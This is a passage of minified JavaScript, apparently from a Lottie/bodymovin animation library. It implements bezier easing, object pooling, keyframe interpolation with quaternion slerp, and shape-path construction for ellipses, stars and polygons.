                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
